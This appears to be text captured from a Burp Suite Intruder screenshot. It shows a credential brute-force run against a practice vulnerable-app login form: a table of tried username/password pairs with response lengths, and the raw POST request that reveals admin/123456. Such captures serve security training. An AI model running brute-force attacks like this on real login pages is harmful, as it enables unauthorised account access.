 筛选(Filter):显示所有项目(Showing all items)
请求(Re... Payload 1 Payload 2 状态(Statu... 错误(Err... 超时 长度(Leng... 注释(Comment)
0 200 35017
1 123456 123456 200 35017
2 admin 123456 200 34993
3 1111 123456 200 35017
4 23323 123456 200 35017
5 1212 123456 200 35017
6 323 123456 200 35017
7 3444 123456 200 35017
8 666 123456 200 35017
9 66666 123456 200 35017
10 123456 admin 200 35017
11 admin admin 200 35017
12 1111 admin 200 35017
13 23323 admin 200 35017
14 1212 admin 200 35017
15 323 admin 200 35017
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex)
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: app.mituan.zone
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: app.mituan.zone
10 Connection: close
11 Referer: app.mituan.zone/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&submit=Login